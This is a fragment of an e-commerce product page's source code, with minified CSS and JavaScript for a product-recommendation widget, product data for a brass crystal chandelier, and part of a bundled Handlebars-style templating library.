!important}.ba-products-list{overflow:hidden;float:left;margin-right:15px}.ba-product-form{margin-bottom:15px;display:block;float:left}.ba-products-list{margin-right:15px;float:left}.ba-product-form button.ba-product-addtocart{margin-top:15px}.ba-products-box_2 span.ba-product-price{font-weight:bold}.ba-products-box_1 select.ba-product-variant-select{margin-bottom:10px}.ba-hidden{visibility:hidden !important;opacity:0 !important}.ba-products-box:after{clear:both;content:"";display:block}select.ba-product-variant-select{vertical-align:baseline;margin:2px 0px 10px;height:2em;min-height:2em;max-height:2em;padding:0px 10px;line-height:1em;border-radius:0 !important;display:block;-webkit-appearance:menulist;background-image:none;width:100%;max-width:100%;font-size:1em;font-weight:normal;border:1px solid #e8e9eb;color:black;background-color:white;text-align:left}.ba-product-variants-container{padding-bottom:3px;padding-top:3px}ul.ba-products-input li input{margin-top:-7px;position:absolute;left:0;top:50%}ul.ba-products-table{margin-bottom:30px;border:1px solid #e3dfdf;border-bottom:none}ul.ba-products-table>li{border-bottom:1px solid #e3dfdf;padding-top:20px;padding-bottom:20px}.product_main>a,.product_main>strong{min-height:55px;overflow:hidden;display:block;position:relative;padding-left:65px}ul.ba-products-table>li:after{content:"";display:block;clear:both}ul.ba-products-table>li>div,ul.ba-products-table>li>span{padding-left:10px;padding-right:10px}ul.ba-products-table .ba-product-variants-container{float:left;width:15%}.narrow .hidden-narrow,.visible-narrow{display:none !important}.narrow .visible-narrow{display:block !important}ul.ba-products-table .ba-product_description{width:35%;float:left}ul.ba-products-table>li>span.ba-product-price-container{text-align:center;margin-top:5px;width:15%;float:left}ul.ba-products-table>li .product_main{width:35%;float:left;position:relative;padding-left:35px}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container.ba-hidden{display:none}ul.ba-products-table>li .product_main input{top:50%;margin-top:-7px;position:absolute;left:10px}.ba-products-box_3 .ba-deactive .product_main>a,.ba-products-box_3 .ba-deactive>.ba-product-variants-container,.ba-products-box_3 .ba-deactive>.ba-product_description,.ba-products-box_3 .ba-deactive>.ba-product-price-container,.ba-products-box_2 .ba-deactive>a,.ba-products-box_2 .ba-deactive>.ba-product-variants-container,.ba-products-box_2 .ba-deactive>.ba-product_description,.ba-products-box_2 .ba-deactive>.ba-product-price-container{opacity:0.4}.product_main>a>img,.product_main>strong>img{width:auto;height:auto;max-width:55px;max-height:55px;position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.ba-products-box_3 .ba-product-form{line-height:45px;float:right}.ba-products-box_3 .ba-product-form button.ba-product-addtocart{margin-top:0;display:inline-block;width:auto}.ba-products-box_3 .ba-product-form span.ba-product-price{margin-right:30px}.ba-products-box_3 .ba-product-form span.ba-product-price{font-weight:bold}.ba-products-box_3.narrow ul.ba-products-table>li .product_main{width:70%}.ba-products-box_3.narrow ul.ba-products-table .ba-product_description{display:none}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container{width:30%}.ba-products-box_3 select.ba-product-variant-select{margin:0 auto;max-width:120px}span.ba-label{font-weight:bold;text-transform:uppercase;line-height:1.1;position:absolute;padding:7px 9px}.ba-products-box_2 .ba-product-variants-container.ba-hidden{display:none !important}ul.ba-products-table span.ba-label.ba-label-sale{margin-top:5px;position:static;margin-left:5px}span.ba-label.ba-label-sale{background:#bf0000;max-width:80px;color:#fff;font-size:0.8em}span.ba-label.ba-label_sold{background:#636262;float:right;right:0;color:#fff;font-size:0.8em}.ba-product-form button.ba-addalltocart{display:inline-block;width:auto}#ba-bought-together h2{font-weight:600;font-style:normal;color:#000000;font-size:21px;font-family:Work Sans,"HelveticaNeue","Helvetica Neue",sans-serif}#globo-recommendations h2{font-weight:600;font-style:normal;color:#000000;font-size:30px;font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif}button.ba-product-addtocart,button.ba-addalltocart{background-color:#6371c7;color:#ffffff}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#3f4eae;color:#fafafa}h3.ba-product_title{color:#111111}.ba-product_description{color:#212121}span.ba-product-price{color:#B12704}.ba-product-oldprice{color:#989898}.ba-product_image:after{padding-top:125%}.ba-product_title{color:#111111;font-weight:normal}select.ba-product-variant-select{color:#111111}#ba-bought-together{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px}#ba-bought-together #ba-total-price-cont,#ba-bought-together .ba-compare-at-price,#ba-bought-together .ba-regular-price,#ba-bought-together .ba-label-sale{display:none}#ba-bought-together.with-prices #ba-total-price-cont,#ba-bought-together.with-prices .ba-regular-price{display:inline}#ba-bought-together.with-compare-prices .ba-compare-at-price{display:inline}#ba-bought-together.with-sale-badge .ba-label-sale{display:inline-block}#recommendations{margin-left:auto;margin-right:auto;max-width:1170px}.ba-hidden{display:none}#ba-rec-cart-widget{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-cart-widget #ba-rcw-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#ba-rec-cart-widget #ba-rcw-list li{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;padding:7px;text-align:center}#ba-rec-cart-widget #ba-rcw-list li a{display:block;position:relative}#ba-rec-cart-widget #ba-rcw-list li a span.ba-label{position:absolute;top:0;left:0;z-index:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image{width:100%;background-position:center;background-size:contain;background-repeat:no-repeat;margin-bottom:10px;opacity:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image .ba-image-holder{padding-top:100%}#ba-rec-cart-widget #ba-rcw-list li .ba-image:hover{opacity:0.7}#ba-rec-cart-widget #ba-rcw-list li .ba-product-variant-select-wrapper.ba-no-variants select{visibility:hidden}#ba-rec-cart-widget .ba-compare-at-price,#ba-rec-cart-widget .ba-regular-price,#ba-rec-cart-widget .ba-label-sale{display:none}#ba-rec-cart-widget.with-prices .ba-regular-price{display:inline}#ba-rec-cart-widget.with-compare-prices .ba-compare-at-price{display:inline}#ba-rec-cart-widget.with-sale-badge .ba-label-sale{display:inline-block}#ba-rec-csw-wrapper{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-csw-wrapper #ba-csw-list{justify-content:center;padding:0 !important;margin:0 !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#ba-rec-csw-wrapper #ba-csw-list li{display:inline-block;width:230px;height:320px;max-width:250px;margin:20px 16px;position:relative;overflow:hidden;will-change:transform;-moz-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-o-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-ms-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);transform:perspective(100px) rotateX(0deg) rotateY(0deg);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images{height:100%}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a{display:block;position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform;-moz-transform:translateY(0) translateZ(1);-o-transform:translateY(0) translateZ(1);-ms-transform:translateY(0) translateZ(1);-webkit-transform:translateY(0) translateZ(1);transform:translateY(0) translateZ(1);transition:transform 0.3s ease-out 0.2s;-webkit-transition:transform 0.3s ease-out 0.2s;-moz-transition:transform 0.3s ease-out 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img{position:absolute;left:0;top:50% !important;width:100%;object-fit:contain;will-change:transform, opacity}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-not-active{opacity:0;-moz-transform:translateY(-50%) scale(1.5) !important;-o-transform:translateY(-50%) scale(1.5) !important;-ms-transform:translateY(-50%) scale(1.5) !important;-webkit-transform:translateY(-50%) scale(1.5) !important;transform:translateY(-50%) scale(1.5) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-active{opacity:1;-moz-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important;-ms-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;transform:translateY(-50%) scale(1) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-product-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:1px 1px 1px #000;-webkit-mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);-webkit-mask-size:300%;mask-size:300%;-webkit-mask-position-x:0;mask-position-x:0;-moz-transition:-webkit-mask-position-x 3s ease;-webkit-transition:-webkit-mask-position-x 3s ease;transition:-webkit-mask-position-x 3s ease;-moz-transition:mask-position-x 3s ease;-webkit-transition:mask-position-x 3s ease;transition:mask-position-x 3s ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-description{position:absolute;bottom:0;width:100%;border-radius:0 0 8px 8px;padding:10px 0 20px 0;opacity:1;text-align:center;-webkit-mask-image:radial-gradient(white, #000);mask-image:radial-gradient(white, #000);-webkit-mask-image:-webkit-radial-gradient(white, #000);will-change:transform, opacity;-moz-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;-webkit-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings{position:absolute;background:#fff;width:100%;height:150px;text-align:center;box-shadow:0 10px 17px #000;-webkit-box-shadow:0 10px 17px #000;-moz-box-shadow:0 10px 17px #000;border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;will-change:transform;-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transition:0.35s 0.2s;-webkit-transition:0.35s 0.2s;transition:0.35s 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-settings-wrapper{position:relative;width:90%;height:100%;margin:0px auto}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-product-title-cont{position:absolute;top:-30px;width:100%;opacity:0;-moz-transition:opacity 0.2s ease 0.2s;-webkit-transition:opacity 0.2s ease 0.2s;transition:opacity 0.2s ease 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings button{position:absolute;bottom:9px}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper{padding-top:20px;padding-bottom:20px;position:relative}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{pointer-events:none;content:'';position:absolute;display:block;width:1px;border-bottom:6px solid #333;top:47%;-moz-transition:0.25s all ease;-webkit-transition:0.25s all ease;transition:0.25s all ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before{right:16px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{right:20px;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper select{outline:0;border:1px solid #ddd;border-radius:12px !important;background:0 0;width:100%;height:24px;min-height:24px;margin:0;padding:0 22px 0 6px;color:#333;cursor:pointer;font-size:12px;font-style:normal;font-family:inherit !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants select,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:after{visibility:hidden}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-description,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-description{opacity:0;-moz-transition:transform .2s ease, opacity .2s ease;-webkit-transition:transform .2s ease, opacity .2s ease;transition:transform .2s ease, opacity .2s ease;-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);-webkit-transform:translateY(120px);transform:translateY(120px)}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings{-moz-transform:translateY(-150px) !important;-o-transform:translateY(-150px) !important;-ms-transform:translateY(-150px) !important;-webkit-transform:translateY(-150px) !important;transform:translateY(-150px) !important}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings .ba-csw-product-title-cont,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings .ba-csw-product-title-cont{opacity:1}#ba-rec-csw-wrapper .ba-hidden{display:none !important}#ba-rec-csw-wrapper .ba-csw-old-price,#ba-rec-csw-wrapper .ba-csw-current-price{display:none}#ba-rec-csw-wrapper.with-prices .ba-csw-current-price{display:inline}#ba-rec-csw-wrapper.with-compare-prices .ba-csw-old-price{display:inline}.ba-clear{clear:both}

</style>

<script type="text/javascript">
  window.booster = window.booster || {};
  baCheckoutSelector  = "input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button";
  baAddToCartSelector = "#AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]";

  

  
    
      
      window.booster.product = {
        id: 7578704281753,
        price: 26800,
        handle: 'modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting',
     
      };
      window.booster.product_collections = []
      
        window.booster.product_collections.push(314679263385)
      
        window.booster.product_collections.push(314678968473)
      
        window.booster.product_collections.push(314678935705)
      
        window.booster.product_collections.push(314679328921)
      
        window.booster.product_collections.push(333684801689)
      
    
  


  

  window.booster.ba_page = "product";
  window.booster.api = {};

  
    
        window.booster.money_format = "£{{amount}}";
    
  

  !function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.baHandlebars=e():t.baHandlebars=e()}(this,function(){return function(t){function e(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return t[s].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function s(){var t=u();return t.compile=function(e,r){return c.compile(e,r,t)},t.precompile=function(e,r){return c.precompile(e,r,t)},t.AST=a["default"],t.Compiler=c.Compiler,t.JavaScriptCompiler=l["default"],t.Parser=o.parser,t.parse=o.parse,t}var i=r(1)["default"];e.__esModule=!0;var n=i(r(2)),a=i(r(35)),o=r(36),c=r(41),l=i(r(42)),h=i(r(39)),p=i(r(34)),u=n["default"].create,f=s();f.create=s,p["default"](f),f.Visitor=h["default"],f["default"]=f,e["default"]=f,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){return t&&t.__esModule?t:{"default":t}},e.__esModule=!0},function(t,e,r){"use strict";function s(){var t=new a.baHandlebarsEnvironment;return l.extend(t,a),t.SafeString=o["default"],t.Exception=c["default"],t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var i=r(3)["default"],n=r(1)["default"];e.__esModule=!0;var a=i(r(4)),o=n(r(21)),c=n(r(6)),l=i(r(5)),h=i(r(22)),p=n(r(34)),u=s();u.create=s,p["default"](u),u["default"]=u,e["default"]=u,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e},e.__esModule=!0},function(t,e,r){"use strict";function s(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},o.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var i=r(1)["default"];e.__esModule=!0,e.baHandlebarsEnvironment=s;var n=r(5),a=i(r(6)),o=r(10),c=r(18),l=i(r(20)),h="4.0.8";e.VERSION=h;var p=7;e.COMPILER_REVISION=p;var u={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=u;var f="[object Object]";s.prototype={constructor:s,logger:l["default"],log:l["default"].log,registerHelper:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===f)n.extend(this.partials,t);else{if(void 0===e)throw new a["default"]('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=l["default"].log;e.log=d,e.createFrame=n.createFrame,e.logger=l["default"]},function(t,e){"use strict";function r(t){return h[t]}function s(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}function i(t,e){for(var r=0,s=t.length;r<s;r++)if(t[r]===e)return r;return-1}function n(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return u.test(t)?t.replace(p,r):t}function a(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function o(t){var e=s({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function l(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=s,e.indexOf=i,e.escapeExpression=n,e.isEmpty=a,e.createFrame=o,e.blockParams=c,e.appendContextPath=l;var h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},p=/[&<>"'`=]/g,u=/[&<>"'`=]/,f=Object.prototype.toString;e.toString=f;var d=function(t){return"function"==typeof t};d(/x/)&&(e.isFunction=d=function(t){return"function"==typeof t&&"[object Function]"===f.call(t)}),e.isFunction=d;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===f.call(t)};e.isArray=m},function(t,e,r){"use strict";function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),l=0;l<n.length;l++)this[n[l]]=c[n[l]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,i?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(h){}}var i=r(7)["default"];e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];s.prototype=new Error,e["default"]=s,t.exports=e["default"]},function(t,e,r){t.exports={"default":r(8),__esModule:!0}},function(t,e,r){var s=r(9);t.exports=function(t,e,r){return s.setDesc(t,e,r)}},function(t){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";function s(t){n["default"](t),a["default"](t),o["default"](t),c["default"](t),l["default"](t),h["default"](t),p["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultHelpers=s;var n=i(r(11)),a=i(r(12)),o=i(r(13)),c=i(r(14)),l=i(r(15)),h=i(r(16)),p=i(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,n=r.fn;if(!0===e)return n(this);if(!1===e||null==e)return i(this);if(s.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=s.createFrame(r.data);a.contextPath=s.appendContextPath(r.data.contextPath,r.name),r={data:a}}return n(e,r)})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=r(5),n=s(r(6));e["default"]=function(t){t.registerHelper("each",function(t,e){function r(e,r,n){l&&(l.key=e,l.index=r,l.first=0===r,l.last=!!n,h&&(l.contextPath=h+e)),c+=s(t[e],{data:l,blockParams:i.blockParams([t[e],e],[h+e,null])})}if(!e)throw new n["default"]("Must pass iterator to #each");var s=e.fn,a=e.inverse,o=0,c="",l=void 0,h=void 0;if(e.data&&e.ids&&(h=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(l=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;o<p;o++)o in t&&r(o,o,o===t.length-1);else{var u=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==u&&r(u,o-1),u=f,o++);void 0!==u&&r(u,o-1,!0)}return 0===o&&(c=a(this)),c})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=s(r(6));e["default"]=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers["if"].call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var r=e.fn;if(s.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:s.blockParams([t],[i&&i.contextPath])})})},t.exports=e["default"]},function(t,e,r){"use strict";function s(t){n["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultDecorators=s;var n=i(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerDecorator("inline",function(t,e,r,i){var n=t;return e.partials||(e.partials={},n=function(i,n){var a=r.partials;r.partials=s.extend({},a,e.partials);var o=t(i,n);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,n})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,s=Array(r>1?r-1:0),n=1;n<r;n++)s[n-1]=arguments[n];console[e].apply(console,s)}}};e["default"]=i,t.exports=e["default"]},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t){var e=t&&t[0]||1,r=g.COMPILER_REVISION;if(e!==r){if(e<r){var s=g.REVISION_CHANGES[r],i=g.REVISION_CHANGES[e];throw new m["default"]("Template was precompiled with an older version of baHandlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+i+").")}throw new m["default"]("Template was precompiled with a newer version of baHandlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function i(t,e){function r(r,s,i){i.hash&&(s=d.extend({},s,i.hash),i.ids&&(i.ids[0]=!0)),r=e.VM.resolvePartial.call(this,r,s,i);var n=e.VM.invokePartial.call(this,r,s,i);if(null==n&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),n=i.partials[i.name](s,i)),null!=n){if(i.indent){for(var a=n.split("\n"),o=0,c=a.length;o<c&&(a[o]||o+1!==c);o++)a[o]=i.indent+a[o];n=a.join("\n")}return n}throw new m["default"]("The partial "+i.name+" could not be compiled when running in runtime-only mode")}function s(e){function r(e){return""+t.main(i,e,i.helpers,i.partials,a,c,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=n.data;s._setup(n),!n.partial&&t.useData&&(a=l(e,a));var o=void 0,c=t.useBlockParams?[]:void 0;return t.useDepths&&(o=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(r=h(t.main,r,i,n.depths||[],a,c))(e,n)}if(!e)throw new m["default"]("No environment passed to template");if(!t||!t.main)throw new m["default"]("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new m["default"]('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,s=0;s<r;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:d.escapeExpression,invokePartial:r,fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,s,i){var a=this.programs[t],o=this.fn(t);return e||i||s||r?a=n(this,t,o,e,r,s,i):a||(a=this.programs[t]=n(this,t,o)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=d.extend({},e,t)),r},nullContext:p({}),noop:e.VM.noop,compilerInfo:t.compiler};return s.isTop=!0,s._setup=function(r){r.partial?(i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators):(i.helpers=i.merge(r.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(r.decorators,e.decorators)))},s._child=function(e,r,s,a){if(t.useBlockParams&&!s)throw new m["default"]("must pass block params");if(t.useDepths&&!a)throw new m["default"]("must pass parent depths");return n(i,e,t[e],r,0,s,a)},s}function n(t,e,r,s,i,n,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||s,n&&[i.blockParams].concat(n),o)}return(o=h(r,o,t,a,s,n)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function a(t,e,r){return t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name],t}function o(t,e,r){var s=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;if(r.fn&&r.fn!==c&&function(){r.data=g.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=g.createFrame(r.data),r.data["partial-block"]=s,t(e,r)},t.partials&&(r.partials=d.extend({},r.partials,t.partials))}(),void 0===t&&i&&(t=i),void 0===t)throw new m["default"]("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)}function c(){return""}function l(t,e){return e&&"root"in e||((e=e?g.createFrame(e):{}).root=t),e}function 